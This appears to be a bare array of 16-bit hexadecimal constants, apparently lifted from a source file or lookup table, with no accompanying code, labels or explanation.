0x4ce8, 0xc712, 0xa932, 0x2df5, 0x5c69, 0xe33c, 0xf37e, 0x792d, 0x8069, 0x7801, 0x5a3d, 0xfca3, 0x84c0, 0xf106, 0x6f1, 0x3f3b, 0x3b77, 0x22a1, 0xdf60, 0xdae0, 0xf912, 0xb25e, 0x30a8, 0x787e, 0x7370, 0x7670, 0xc2c0, 0x3f17, 0x17fd, 0xda6b, 0xca69, 0xd01f, 0xcdae, 0x2c06, 0x72f5, 0x79a1, 0xbb3a, 0x177c, 0xef2a, 0x193f, 0x3130, 0xdca9, 0xc82, 0xc906, 0x6a32, 0xc2d4, 0xcd32, 0x6d96, 0xc8c6, 0xa227, 0xf308, 0x7efe, 0xe64f, 0x37e6, 0x400f, 0x33f7, 0xb7dc, 0xbcdb, 0xc3e4, 0x37ed, 0x9b7f, 0x5acd, 0x82c, 0xead2, 0x7fd9, 0xcb48, 0x7862, 0xa04b, 0x561b, 0x53e8, 0xeb2f, 0xf949, 0xb67, 0x2ee, 0x6ba6, 0x977c, 0xc07, 0x11b5, 0xb5d0, 0x114c, 0xb09c, 0x3ad7, 0x6385, 0x3818, 0xacbc, 0x4c74, 0xae1a, 0x46f6, 0xa0da, 0x981d, 0x83a8, 0x2283, 0x695d, 0xd582, 0x136b, 0x1159, 0x6a41, 0x7848, 0x87ac, 0x9265, 0xebab, 0xc16e, 0x87a0, 0x38f2, 0x3565, 0x89b2, 0xf2b9, 0xe88e, 0xe3aa, 0xf1f3, 0xda13, 0x3789, 0xc39c, 0xb4e2, 0xd8e2, 0x55e2, 0x94c8, 0xb038, 0x251f, 0x1832, 0xd955, 0xb58f, 0xd462, 0xa318, 0x3ae, 0x2038, 0x6bf3, 0xcafc, 0x393a, 0x71a5, 0x812c, 0xbf5b, 0x66c7, 0xd5a3, 0xe83e, 0xd53f, 0x80ba, 0xa542, 0x67de, 0x408b, 0x5b81, 0xd02, 0x19e7, 0x7c88, 0xee, 0x2ebf, 0x7321, 0x512, 0xa12, 0xb2d0, 0xd945, 0x9017, 0x532a, 0xf861, 0xf8e4, 0xd4f6, 0x72ce, 0xd3a4, 0x86fc, 0x8d73, 0x1026, 0x8469, 0x260e, 0xd390, 0x3ee3, 0x3b1d, 0xeaf3, 0xb4ad, 0xa394, 0x6149, 0x2747, 0x9a26, 0xcf6, 0x7263, 0x9c26, 0x7ee2, 0x6a88, 0xfa04, 0x8f1, 0xe592, 0xa40, 0x56e5, 0x4b0b, 0xc2d8, 0x86c5, 0xb632, 0x3df6, 0x3133, 0x9c1, 0x5493, 0x7065, 0xb06c, 0xddc9, 0xe2cf, 0x39da, 0x7f3b, 0xbc4b, 0xf273, 0xb1e0, 0xcc7e, 0x48dc, 0x97d4, 0x99b3, 0x5834, 0xfb50, 0x2c8e, 0x2c69, 0x3650, 0x603c, 0x73ca, 0xef1c, 0xaa4a, 0x9185, 0xe378, 0x4e7d, 0x4a06, 0x56b2, 0xbccf, 0xfe62, 0xa444, 0x9881, 0x16b3, 0x93e8, 0xf2c8, 0xa1f3, 0x3e48, 0xaa8e, 0x174a, 0xf0e2, 0x73c8, 0x37b8, 0x70c6, 0x3e04, 0xc1d9, 0x3d4c, 0xf979, 0xceb5, 0xa2e2, 0xbdca, 0x1527, 0x7c71, 0xfe17, 0xb13e, 0x948a, 0x9501, 0xe955, 0x5670, 0x9ae9, 0x1725, 0x6431, 0x90bb, 0x4299, 0xf409, 0xc528, 0xc707, 0x46bb, 0x9f36, 0x7cb, 0xc8b5, 0xd5a1, 0x649a, 0x6b47, 0x91fe, 0x3b13, 0x6d9c, 0x3689, 0x372f, 0x6cd2, 0xb6f7, 0xe8d8, 0xf68e, 0x848e, 0x8d3a, 0x8268, 0x5a7d, 0xc3dd, 0x84d1, 0xb9d2, 0xea05, 0xa1d8, 0xb3ab, 0x7330, 0x4de3, 0xe17e, 0x6a07, 0xa0eb, 0x76c1, 0xafd5, 0x8be7, 0xad11, 0xab78, 0xa20d, 0x1f81, 0x2286, 0x634a, 0xca4e, 0x9750, 0x97a9, 0xe00b, 0x9edb, 0x1155, 0xe050, 0x87db, 0x3b28, 0x68c6, 0x126b, 0x23eb, 0x2b07, 0x356e, 0x6557, 0xf07e, 0x2b3, 0x54c9, 0x9415, 0xc3c7, 0x646e, 0xa5a7, 0x5cf6, 0xd8af, 0x339e, 0x78d2, 0x1f03, 0x141a, 0xf740, 0x98b2, 0x8b11, 0x5a26, 0x336a, 0x170d, 0x9a2, 0x2d20, 0x117, 0x981e, 0x5bcd, 0xf3ec, 0xb85f, 0x7ad3, 0x9baf, 0x7436, 0xe5b8, 0x443, 0x2a96, 0xdce5, 0xe559, 0x994b, 0xfbfc, 0x8e32, 0x5768, 0xa1cb, 0xb9e5, 0xee7a, 0xb157, 0xd231, 0x770e, 0xd47, 0x47fb, 0xa592, 0x397a, 0x537f, 0xd91b, 0x424f, 0xaa56, 0xc390, 0x8788, 0x6d6e, 0xf93, 0x9fa0, 0xd62, 0xa9b4, 0x86c0, 0x72f4, 0x43b6, 0x3601, 0x7fbf, 0x8729, 0x43e3, 0xab85, 0x2514, 0x88cf, 0x15b9, 0x1593, 0x9279, 0xfe32, 0x98af, 0xbf09, 0x2032, 0x7eb8, 0xe588, 0x2c78, 0xe696, 0x7f80, 0xe2d4, 0xefdf, 0x6d1b, 0x9e79, 0x34b, 0xb4b, 0xd31c, 0xf50a, 0x6edc, 0x16dc, 0x2163, 0x9b29, 0x870a, 0x284e, 0x7fbc, 0x9285, 0x7e5e, 0x8c1a, 0x3f08, 0xde99, 0x1e6, 0xb673, 0x7594, 0x9612, 0x57ac, 0x5568, 0xd5f, 0xf9cd, 0xe4ec, 0x2560, 0xd8c9, 0x33ed, 0xde87, 0xcaa5, 0x6538, 0x67e3, 0xadae, 0x64f2, 0x73a7, 0xbf78, 0x8954, 0x6916, 0xc499, 0xf13c, 0x5f2, 0xa22d, 0xea54, 0xbfdd, 0x633, 0xd0c2, 0x294a, 0x9ad, 0xb3f1, 0xecfd, 0x4a37, 0xfcd4, 0x5028, 0x2b97, 0x722e, 0x7507, 0x361e, 0xe4ea, 0x5125, 0x17bb, 0xcdf0, 0x5987, 0x9d00, 0xcb7d, 0xa2c5, 0xdbc3, 0x91c0, 0xb5b7, 0x6e8e, 0x6f47, 0x6dad, 0x59fc, 0x2bca, 0xc5e3, 0xa74e, 0xdac9, 0x7baa, 0x7992, 0xd539, 0x6eb4, 0x2bd4, 0xb469, 0x32e, 0x56c9, 0x8c64, 0xf53d, 0xd9ec, 0x58fc, 0xd2f4, 0xeef2, 0x4133, 0x52d3, 0x8167, 0xead5, 0x89ff, 0x7e94, 0xeb4, 0x6096, 0xc053, 0xbdd6, 0x100e, 0xd574, 0x2fad, 0xff62, 0x49bb, 0x839, 0x7cb4, 0xfc97, 0x9721, 0x7a5, 0x2566, 0x1b72, 0xe3e4, 0x6317, 0x6c38, 0x28a3, 0xc55b, 0x5a0c, 0x4d72, 0x724a, 0x652a, 0xfa60, 0x4dea, 0x636b, 0xd81, 0xde83, 0x495c, 0x9a27, 0xee2d, 0xdee1, 0x9c16, 0x8b47, 0x3c75, 0x834e, 0x58e3, 0x71b8, 0x9eda, 0x205e, 0xe020, 0x299f, 0x990e, 0x3d3b, 0x10cc, 0x957f, 0x5760, 0xba7c, 0x21b2, 0x6233, 0x7bd6, 0xd297, 0xb11d, 0x89ec, 0xa3b8, 0x836b, 0x76b, 0x1dd8, 0xdb30, 0xa6cb, 0xca02, 0x3920, 0x35a5, 0xdd2b, 0x3771, 0xc94e, 0xc559, 0x6bd9, 0x12e2, 0x12ce, 0x37d0, 0x62ad, 0x9fe1, 0xe5b6, 0x64c0, 0x5695, 0xf271, 0xae87, 0xb6e4, 0x1a7a, 0x6ba9, 0x7581, 0x120c, 0xaa38, 0x254c, 0x2c4b, 0xee76, 0x896f, 0xf98c, 0xfc8b, 0x6601, 0x2104, 0xb08e, 0xc8aa, 0xf2c9, 0x4ada, 0x24a9, 0xcf39, 0x213e, 0x7b76, 0xc47c, 0x29fb, 0x767f, 0xf374, 0x4fb0, 0x7508, 0xd8ab, 0xbbea, 0x802f, 0xf98f, 0x9997, 0x457, 0xdf37, 0x1f1b, 0x186a, 0x3383, 0xa488, 0xfaa5, 0xbdd3, 0xbde2, 0x7f0f, 0x6fcf, 0x81a4, 0x1e5, 0x5db0, 0x6f6f, 0x84a4, 0xaa24, 0x43c0, 0x48d0, 0xe5dc, 0x5943, 0x6e1f, 0x3310, 0x2489, 0x2c0c, 0xb692, 0xbca8, 0x2047, 0x8134, 0xd3c, 0x7b2a, 0x2f5, 0xc62d, 0xa73d, 0xe936, 0xab66, 0xbde0, 0x57f0, 0x7401, 0x4807, 0xab44, 0xc6de, 0x4f51, 0x18da, 0xec77, 0xd412, 0x16a6, 0x5c0e, 0xa92b, 0xc02e, 0xa34, 0xa228, 0xace7, 0x4ea3, 0x6bdb, 0xb3e5, 0x743d, 0x94ee, 0x8e06, 0xe7fd, 0x5362, 0xb395, 0x2e66, 0xac07, 0x2850, 0x221c, 0x9a9d, 0x407f, 0x6662, 0x588, 0x39ae, 0x26f4, 0x6732, 0x41c1, 0xc775, 0x17ac, 0xc28e, 0xfe79, 0xfb82, 0x10c7, 0x53e9, 0x461a, 0x1e07, 0x76ea, 0xb21f, 0xc79f, 0xd050, 0xdd0e, 0x54c8, 0x29e6, 0x376f, 0x845e, 0x2bf2, 0x45c8, 0x2ecd, 0xfe5a, 0x13c7, 0xd619, 0x275d, 0x6e67, 0x6a93, 0x93d6, 0x3c77, 0xb51d, 0x6463, 0xc593, 0x2b66, 0xf8f9, 0xdb04, 0xbc1, 0x7577, 0x8af2, 0xc8ff, 0x8a9c, 0x96b7, 0x84ac, 0x6860, 0xa02e, 0x8f94, 0xab2f, 0xf5fe, 0xb2f1, 0x68a5, 0xef8a, 0x714c, 0xbc67, 0x2827, 0x6a10, 0xfc35, 0x3353, 0x6e9a, 0x6f9e, 0xb8cd, 0x7870, 0x15c4, 0x3fd3, 0xe4, 0x633d, 0x331e, 0x2103, 0x84b4, 0xd6bf, 0x160f, 0xba8, 0x9f09, 0xb5a4, 0x873d, 0x15ba, 0xef54, 0x8490, 0x7982, 0x282f, 0x470b, 0x4510, 0x2d1, 0x1226, 0x4307, 0xbb69, 0x62f4, 0x28f, 0xc484, 0x3a42, 0x2ae9, 0xee04, 0x66b4, 0x5731, 0xe974, 0x4dc6, 0x7e30, 0xd026, 0x3a45, 0xc120, 0xaf8f, 0x88a5, 0x7cdd, 0x754c, 0xd001, 0xda83, 0xd9da, 0x9081, 0x6dc1, 0x5a30, 0x8d15, 0x62ea, 0xf6f8, 0xeb1a, 0x54e3, 0xbffb, 0x1dce, 0x6b66, 0x814, 0x7bda, 0x7bbe, 0xd649, 0xb8ac, 0x4d05, 0x1323, 0x1575, 0x50f1, 0x1211, 0x1c2c, 0xe2cc, 0x526f, 0x140a, 0x829, 0x1241, 0xab6, 0x4d52, 0x558, 0xb2ab, 0x450f, 0x9777, 0x2a61, 0x2c07, 0xcf86, 0x2298, 0x8fc0, 0xdfc3, 0xfef1, 0xdb0d, 0x7671, 0xb46f, 0x84ed, 0xce7b, 0xcb26, 0x2122, 0x96e0, 0xea90, 0x8b88, 0xb324, 0xcb57, 0x3cda, 0x11f0, 0x9254, 0x9620, 0x3458, 0x4ac1, 0x574, 0x1ac2, 0x641f, 0x1210, 0xc4e1, 0xfc4, 0x2daa, 0x26a3, 0x7718, 0x29f1, 0xbdd, 0x3b42, 0xb8de, 0xac6d, 0x1905, 0xbe8e, 0x2ef9, 0x4eed, 0x92b1, 0xd9a, 0x2c9d, 0xdf07, 0x46b6, 0xb47e, 0xb62d, 0xaecf, 0x4ea7, 0xafb3, 0x2666, 0x9e98, 0x480d, 0x10ed, 0x4614, 0x4f90, 0x179e, 0x2bd9, 0xd036, 0xc904, 0x154e, 0x41fc, 0x3f35, 0x1f7d, 0x22b8, 0x3c4d, 0x2940, 0x43aa, 0xcc33, 0xcfe0, 0xde65, 0x1688, 0x3ce3, 0xc8f0, 0x5eae, 0xf95b, 0x3179, 0x5409, 0x9c5d, 0x7287, 0xe0d0, 0x7ce7, 0xc873, 0xea7d, 0x74dc, 0x6ef2, 0x52a3, 0xe51b, 0x44d9, 0xf8be, 0xabcc, 0x5f4c, 0x4814, 0x6f1a, 0xd1f2, 0x15d9, 0x1f20, 0xd2d7, 0x784d, 0x45d1, 0x1180, 0xaceb, 0x9646, 0xc490, 0xd5ca, 0xc55d, 0x5ded, 0xa768, 0x6092, 0x3510, 0xf3fa, 0x6527, 0xdeca, 0x6d06, 0xf45a, 0x33c6, 0x454, 0x3bec, 0xefe, 0xc8b6, 0x96af, 0x94c5, 0xee62, 0xf88f, 0x6c7c, 0x3916, 0xe626, 0x34dd, 0x8436, 0x84de, 0x4c0e, 0xe837, 0x858b, 0x381d, 0xb2b, 0x7305, 0x23c1, 0x4f46, 0x3174, 0x8001, 0x1432, 0x97c4, 0x20ac, 0x2596, 0x3441, 0xc73c, 0x49d, 0xa521, 0x1c27, 0x119d, 0x9037, 0xd5c1, 0x28fc, 0x3547, 0x3ea5, 0x6cb1, 0x1ac7, 0xddcc, 0x55ff, 0x503e, 0xcc95, 0x8a76, 0x8f51, 0xbb8d, 0x68b9, 0xd694, 0xa704, 0xdaee, 0x3026, 0xbfeb, 0x4df0, 0xe334, 0x5f4d, 0x994, 0xacc2, 0x9d59, 0x3198, 0x5501, 0x49a2, 0x3c24, 0x4653, 0x2570, 0xaa3c, 0x7e9b, 0x4fdd, 0x58f4, 0xaf2, 0x84b6, 0x65b, 0x5e6a, 0x662a, 0xab53, 0xa748, 0x90ca, 0xbeda, 0xd9b3, 0xbc83, 0x966b, 0xecf4, 0xccc7, 0x1239, 0x123f, 0x5591, 0xa194, 0xe815, 0x63bd, 0x2e1f, 0x4201, 0xafb8, 0x6db2, 0x673c, 0xd013, 0xa3c0, 0x10ac, 0xe699, 0x53bc, 0x36f3, 0xbaef, 0x7351, 0xd401, 0xcb40, 0x93e9, 0xb642, 0x2665, 0x184f, 0x8ccd, 0xe06, 0xad41, 0x4e75, 0x64ea, 0xf77d, 0x4c7, 0x76fa, 0xabf7, 0xecc5, 0xe81a, 0xb5de, 0x6d, 0xc96f, 0xdcbc, 0x3b0d, 0x72b0, 0x54dc, 0x5370, 0xe58e, 0x777, 0x128e, 0xd118, 0x3f96, 0xb922, 0x8911, 0xcc89, 0x8e01, 0x69c9, 0x1fcb, 0xd59f, 0x5118, 0x8cd6, 0x3960, 0xfd50, 0x1087, 0x80dd, 0x9409, 0x7b98, 0x9045, 0x7d5f, 0xc3ba, 0x6e8b, 0x7a24, 0x8b06, 0x38a2, 0xf3e0, 0x3363, 0x4d2c, 0x86da, 0xb989, 0x2f7, 0xc3c4, 0xb9d3, 0xdc68, 0xe856, 0xe20a, 0xfd77, 0x15b5, 0x73fd, 0xe1f5, 0x4453, 0x57a6, 0x6e3f, 0x7da2, 0xb406, 0xa943, 0xfc56, 0x15be, 0xa507, 0x1550, 0x857f, 0x7b82, 0x8cf5, 0xb7ab, 0x7222, 0x366a, 0xd3c7, 0xdcce, 0x3a36, 0xd646, 0x5bde, 0xc185, 0xda94, 0xf287, 0x3c8e, 0x83fe, 0x6080, 0x74f8, 0x80a5, 0x6db7, 0xebf, 0x7629, 0xc32d, 0x1012, 0x1014, 0xb683, 0x93be, 0x92d5, 0xf8d4, 0x1d9e, 0xc482, 0x6189, 0x5e, 0x731e, 0x9622, 0x859f, 0x6a42, 0xb849, 0xd282, 0xdaf6, 0x338e, 0x1a64, 0x4e0c, 0x1994, 0x2dd3, 0x6f26, 0x136e, 0x3cd, 0x90ae, 0x8fda, 0xbbc8, 0xb85c, 0x8f82, 0x6701, 0x4f65, 0xdbe0, 0xecd9, 0xfbff, 0xb336, 0x3fa0, 0x7d0e, 0x907e, 0x3ca2, 0x1cad, 0xca81, 0x889c, 0xb1be, 0x4f68, 0xd519, 0x6f25, 0xe931, 0xe07a, 0x3dcd, 0x3d79, 0xc3b1, 0x88d9, 0xbc14, 0xf124, 0xb68c, 0x18b1, 0x79c7, 0xff33, 0x72ec, 0x27d1, 0xc24d, 0x9bc, 0x7603, 0xbffa, 0x644b, 0x998f, 0xdb91, 0x2254, 0xef89, 0x20f2, 0xc703, 0x20a8, 0x3bf1, 0x6988, 0x5e34, 0x59d0, 0x8712, 0xce91, 0x5dfa, 0x2c2a, 0x9885, 0x96bb, 0x6a1d, 0xecc8, 0xb773, 0xa422, 0xfe4, 0xbaa6, 0x7b55, 0xeb5a, 0xfee9, 0xb239, 0xae57, 0xe58d, 0xa78, 0x5fe4, 0x21ed, 0xbf56, 0x2a71, 0x5d89, 0x3425, 0x5162, 0x35, 0x1113, 0x817b, 0xaa19, 0x94ac, 0x7ff, 0xf444, 0xc274, 0x438d, 0x26df, 0x3324, 0x1ef5, 0xc992, 0x5899, 0x7e50, 0x73d3, 0x43c4, 0x1b63, 0x857a, 0x454a, 0x8aff, 0x143, 0x883c, 0x6646, 0x99de, 0xfd8d, 0xabef, 0x2b29, 0xc6ae, 0xc1d0, 0x1f5c, 0x8144, 0x7f37, 0x49db, 0x161c, 0x9923, 0x640b, 0xe485, 0xd332, 0xc81b, 0xc4e5, 0x884b, 0xc17d, 0x4c4c, 0xf5d8, 0x81cb, 0x3ea4, 0x4757, 0x4ef9, 0x79c3, 0x4904, 0xcc4a, 0x38d2, 0x8c9f, 0x67d8, 0xd26c, 0xf7f3, 0x8c54, 0x2c82, 0x2ec6, 0x6e9d, 0xa615, 0xb7cd, 0xe00e, 0x8558, 0x810, 0x690, 0xa9c4, 0xc75f, 0xd40, 0x7464, 0x22d0, 0x72ef, 0x795e, 0x71f8, 0x6bd7, 0xd7a1, 0x54db, 0x232b, 0x6692, 0x54bc, 0x5058, 0x903f, 0xeee9, 0xdcf, 0x28b6, 0xde5b, 0xd6c6, 0xae26, 0x1e3d, 0xd9fc, 0x6006, 0x7ac3, 0x48f2, 0x9e6f, 0x61f1, 0x13c5, 0xb1f0, 0x24f4, 0xb908, 0x141, 0xad23, 0x374f, 0x8e58, 0x7238, 0xe2f5, 0xac45, 0xb77, 0x50bc, 0x43cd, 0x4e8d, 0xd621, 0x5aed, 0xc71f, 0x7ca1, 0x538c, 0xf96a, 0xbd59, 0x29b0, 0x1348, 0x685e, 0xc586, 0xb374, 0x37ef, 0xcf6b, 0x2f97, 0xb9ba, 0xb34, 0xc931, 0xb338, 0xa7b3, 0xf99e, 0xdb25, 0x6906, 0x1384, 0x3786, 0xdb4e, 0xd863, 0x7ee6, 0xe068, 0x9f21, 0xe481, 0xa8d6, 0x82f9, 0xf13f, 0x2e98, 0x81fe, 0xffb4, 0x99b1, 0x5102, 0x953a, 0x8dbf, 0x7169, 0x94ce, 0xcd20, 0xfacc, 0x823c, 0xf63f, 0xe4c4, 0xccd, 0xd73d, 0x4138, 0x2149, 0xc518, 0x66a7, 0x5259, 0xb208, 0x7bd9, 0x8778, 0x3b10, 0xadef, 0x3f83, 0xa92, 0x9e24, 0x8261, 0xe758, 0xf5a8, 0xf4a6, 0x76a3, 0x7c2b, 0xc960, 0xed37, 0x1da, 0x4390, 0x59de, 0xca64, 0x43cf, 0x2538, 0xac17, 0x99e9, 0xf7ce, 0x74e3, 0xcf87, 0xffad, 0x9f33, 0xbbdf, 0xd735, 0xc690, 0xa85b, 0x944c, 0xca7d, 0x4f18, 0x8c80, 0xa9eb, 0xb8c0, 0x58ef, 0xdcfa, 0x9dcf, 0x7fab, 0xa92f, 0x9308, 0x352c, 0xb7f9, 0x696f, 0x98b1, 0x9025, 0x81f4, 0x9f10, 0x98e9, 0x1a84, 0x8473, 0xb371, 0x4ba7, 0xb057, 0x62b7, 0x530d, 0xc2ee, 0xf215, 0x959b, 0x42d1, 0x7338, 0x9403, 0xbec7, 0xd266, 0x74f5, 0x9fc1, 0x4612, 0x91eb, 0xa370, 0x3a4b, 0x8ed3, 0xe7b7, 0x72b2, 0x438a, 0x253e, 0x8237, 0x1df8, 0x94b1, 0x2ea9, 0xc7dc, 0x9e59, 0x6cb2, 0xf25a, 0xf905, 0x3c68, 0x1079, 0x4f21, 0xaf33, 0xcfb6, 0x33ae, 0xbbe, 0xcded, 0x47e8, 0x63cc, 0x4eaa, 0x9b06, 0xb2c3, 0x989e, 0xaf82, 0x34ea, 0x6b70, 0x2e85, 0x246, 0x8eaf, 0xeacf, 0x794f, 0x835, 0x7be7, 0x6f63, 0x64b4, 0x2874, 0x49d7, 0xb627, 0xfdab, 0xee2, 0xd68a, 0x1606, 0xb845, 0x2087, 0xde68, 0xb40c, 0xe4f7, 0x47fd, 0x2942, 0xc7b9, 0x8b8e, 0xa5d4, 0xbfe4, 0x60e3, 0x2aa6, 0xabd8, 0xff9d, 0xf02d, 0xc3bc, 0x89f1, 0xc9ad, 0x3a07, 0x5869, 0x2054, 0xbd, 0xe3f, 0xb39b, 0xf2f1, 0x1cb9, 0xd9d7, 0x466, 0x4d37, 0x3577, 0xd9b6, 0x1186, 0x56a, 0xbc99, 0x5ccc, 0x2236, 0x1c47, 0xf81, 0xa6a6, 0x694e, 0xf9bf, 0xa28d, 0xe40a, 0x5454, 0xe2be, 0x8d28, 0xdd38, 0x6c2e, 0x2544, 0x20a4, 0x1a87, 0x844e, 0x9d93, 0x2dd4, 0x1b3b, 0xf126, 0xae8f, 0x8ee0, 0x2c6c, 0x8043, 0xb6b1, 0xe9c0, 0x1a6c, 0x310a, 0x8f4c, 0xe023, 0x111b, 0x64b7, 0x7fec, 0x63b, 0x1b0b, 0xf142, 0xe29c, 0x67c4, 0x12ab, 0xa633, 0x661e, 0xb7ae, 0x6863, 0xcd91, 0xd05a, 0xd4b6, 0xff27, 0xe138, 0x3671, 0x718c, 0xe1c7, 0x4e3e, 0xa897, 0x1788, 0x3c44, 0x14eb, 0x23a8, 0x5afb, 0x9b6e, 0x5d4b, 0x4bed, 0x7da6, 0x3899, 0xe408, 0x7a33, 0x38e1, 0xd81f, 0x6073, 0x42d2, 0x63c8, 0x236c, 0xc6b1, 0xef23, 0xd9a5, 0xd9c8, 0x1f39, 0x95e5, 0xba2a, 0xc42d, 0xf11b, 0x916b, 0x15a3, 0xb474, 0x12f5, 0xae6c, 0x7c3f, 0x56d4, 0x3db, 0x5ba6, 0x5758, 0xb4f2, 0xbbb, 0x5f15, 0xd602, 0xfe90, 0x55c1, 0x57eb, 0x21a7, 0x8b8f, 0xd4ed, 0xcf81, 0x9c7, 0x2017, 0x5a8d, 0xe770, 0x78ee, 0x42b1, 0x23cd, 0xb536, 0x9451, 0xa07d, 0xc783, 0xc070, 0x629f, 0xa1f1, 0x974a, 0x59f, 0xdd82, 0x19fb, 0x4fbb, 0x9314, 0x62a1, 0x33c2, 0x9e70, 0xb4ef, 0xe5bd, 0x4b5b, 0x1c0d, 0x2418, 0xd8e6, 0xe645, 0x401, 0x9b5, 0x29e8, 0xf457, 0x252f, 0x3d83, 0x5116, 0xae7, 0x802, 0x5c5a, 0x43a1, 0x92c6, 0x7e73, 0x39e, 0x60f, 0x7d9f, 0xcfe, 0xe3d7, 0xc7, 0xe4fc, 0x8c01, 0x1699, 0x6c5e, 0x9a3f, 0x380d, 0x37f6, 0x8b70, 0x50c7, 0xaf7d, 0x837, 0x8b71, 0xcdd5, 0x4bd7, 0x5e61, 0x86e1, 0x2eed, 0xbbe7, 0x6f93, 0xa648, 0xa046, 0x97e2, 0x499f, 0x6cf, 0xc683, 0x31a6, 0xb775, 0x7c86, 0x9855, 0xb9e7, 0x3327, 0xb75f, 0x8ad0, 0x833a, 0xd5b1, 0xff9b, 0xc0c1, 0xba89, 0xf9f8, 0xba33, 0x7733, 0x2ad5, 0x8016, 0xbbd8, 0x1611, 0x1d8f, 0x3aec, 0xc523, 0x5744, 0x5572, 0x3016, 0x6401, 0xcc45, 0x6dff, 0xaf50, 0x7d73, 0xf6fe, 0x91df, 0x5007, 0xe47b, 0x4d88, 0x2338, 0xb06b, 0xc852, 0xef0a, 0xb2ea, 0x5672, 0x5e57, 0xfc38, 0x6ff7, 0x3e9f, 0xdddf, 0x52c3, 0x134d, 0x98ea, 0x9baa, 0x918c, 0x8878, 0x89cf, 0xd7de, 0xd719, 0x19d7, 0x6c6f, 0xceec, 0xa87d, 0x7e0c, 0x83cb, 0xde23, 0xa9b6, 0x5608, 0xb9b2, 0xa729, 0xfc95, 0x7959, 0x52f9, 0x6a25, 0x424, 0x8400, 0xd311, 0x1d6b, 0x1041, 0x87c1, 0xd453, 0xc1eb, 0x4652, 0x7497, 0x55b8, 0x4871, 0x6878, 0x20db, 0xc0de, 0x8f5e, 0xe764, 0xfcc4, 0x3b15, 0xdce, 0x9957, 0xc1c6, 0x5c12, 0x1a59, 0xcf64, 0x63e6, 0x1eb4, 0xd6d2, 0xf456, 0xe126, 0x6af2, 0xfb12, 0xa251, 0x2f2b, 0x3036, 0x870f, 0xde7c, 0x849e, 0xa316, 0x923f, 0xab37, 0x2ff, 0x292e, 0xbf52, 0x419d, 0x627c, 0xee3a, 0x2e91, 0x2c4, 0x242b, 0x189f, 0x1f49, 0x8045, 0x8857, 0x1d73, 0xad4e, 0x6369, 0xe8f1, 0x6f82, 0xfcfb, 0x9520, 0xd24e, 0x580b, 0x9764, 0xf783, 0xd97e, 0xffd0, 0xfe3b, 0x7ba5, 0x1828, 0xbb85, 0x12de, 0x5b7c, 0xf1c8, 0x2bc6, 0x8fab, 0xdb6, 0xd6e4, 0x5666, 0xfe94, 0x5034, 0xef1a, 0x50af, 0xfe1d, 0x2171, 0xbbd3, 0x3461, 0x840, 0x6976, 0x7c75, 0xfdf1, 0x1eee, 0x11f1, 0xbbc2, 0xa928, 0x2fd5, 0x800a, 0xe868, 0x6816, 0x775e, 0x16bb, 0xa854, 0xd88, 0x55a2, 0xf5f5, 0x3877, 0x9e9b, 0xbd0f, 0x789d, 0x66e2, 0x8048, 0xc222, 0xf517, 0xf28e, 0xdd1e, 0x5265, 0x4504, 0x14fc, 0x7c1, 0x700d, 0x3fa5, 0xac9c, 0xe4d0, 0x3bee, 0x3e69, 0xb9f6, 0x36da, 0x868a, 0xc6d0, 0x9861, 0xfd43, 0x2ab6, 0xdd9a, 0xcb1c, 0x815e, 0xd86e, 0xaea0, 0x4524, 0x469, 0x1e4c, 0xe32e, 0xc30c, 0x3e35, 0xedb4, 0x5405, 0x380e, 0xacd5, 0x7380, 0x83ef, 0x2bf1, 0x8a46, 0x2f0b, 0xbba5, 0xef1d, 0xd862, 0x8186, 0x43cc, 0xa94d, 0xdab4, 0x326d, 0x8de8, 0xf23a, 0xd4ce, 0x43ee, 0x60be, 0xbf1e, 0xbeed, 0x7d7a, 0xa256, 0x6c7b, 0xf7d9, 0x834d, 0xc722, 0x2cd, 0x3194, 0x5b0e, 0x7e51, 0x7389, 0x343f, 0x3f70, 0x9cf7, 0xde78, 0x6605, 0xe789, 0xa03d, 0x84c6, 0xf01f, 0x5271, 0xe784, 0xdee5, 0xbfe7, 0xdd7d, 0x3cc6, 0x775c, 0xa26, 0xb3d0, 0x5cb7, 0xa08b, 0x1d14, 0xf81f, 0x62be, 0x7c52, 0xbcca, 0x2e4, 0xf441, 0x4735, 0xdf3b, 0x4940, 0x5484, 0x6e18, 0xdb90, 0x8024, 0xc282, 0xd2c7, 0xf87a, 0xb795, 0x9bb, 0x9414, 0x10b0, 0x5fdb, 0xb94d, 0x89c2, 0xae04, 0x6d5a, 0xa5c0, 0xfea9, 0x4be4, 0xc161, 0xb88f, 0x57c9, 0xc7cd, 0xe74a, 0xeee0, 0x6981, 0xf5af, 0xd8e1, 0xf8d2, 0xe6fd, 0x22b7, 0x9cd8, 0x5455, 0xf926, 0x7625, 0x6e9, 0x7c01, 0x40e, 0xb5a1, 0x643e, 0x5e0a, 0xaa7c, 0x2fd, 0x81c9, 0x42d6, 0x934c, 0x981a, 0xcc92, 0x9b01, 0xe2b8, 0x2bb8, 0x344e, 0x8b33, 0x6b92, 0x98c1, 0x347d, 0xfef9, 0x4366, 0x1dd9, 0x5d30, 0x14ec, 0x7207, 0x82ca, 0x1ab0, 0xed65, 0x1c7d, 0xec15, 0xb10, 0x2024, 0x1252, 0x4cd0, 0xfef0, 0x193e, 0x1f59, 0x523f, 0xa162, 0x6fcc, 0xdc39, 0xa5a3, 0x3969, 0x77e5, 0x9317, 0x306a, 0x9aa5, 0xbbf8, 0xf94b, 0x55d9, 0x1eeb, 0xd3be, 0x2d2e, 0xfff4, 0xb3dc, 0x9856, 0x7ccd, 0xdd44, 0x724e, 0x987e, 0x8943, 0x5e1, 0xf38d, 0x23c0, 0x1520, 0x176, 0xab84, 0xe2bc, 0x6660, 0x87bb, 0x5c81, 0x4030, 0x2efc, 0x59bd, 0xa17d, 0xf548, 0x429e, 0x2b0c, 0xe269, 0x6256, 0xce16, 0xfa5a, 0xeec5, 0x8760, 0x531a, 0x9a5a, 0x8ae5, 0x52e8, 0x8df8, 0xc330, 0xf1e3, 0x13e1, 0x5628, 0xa972, 0x630c, 0x29c2, 0xeed9, 0x9011, 0xd81a, 0xa8af, 0xf718, 0xff7b, 0x2eb8, 0x44c9, 0x1956, 0x58e0, 0x2bab, 0x9729, 0xe845, 0xe124, 0x85fe, 0x8040, 0xd76a, 0x1c8d, 0xd6a8, 0x41d6, 0xa2c9, 0x853e, 0xab38, 0x4c94, 0x8732, 0x8b6d, 0x4c21, 0xcbb7, 0x8a8b, 0x2e47, 0x36de, 0x1568, 0x62b4, 0x2e97, 0x3961, 0x6901, 0x807e, 0x126d, 0x9b9c, 0x9a11, 0xafcc, 0x9787, 0x25f7, 0x8247, 0x5141, 0x471, 0x9142, 0x7495, 0x3177, 0xd010, 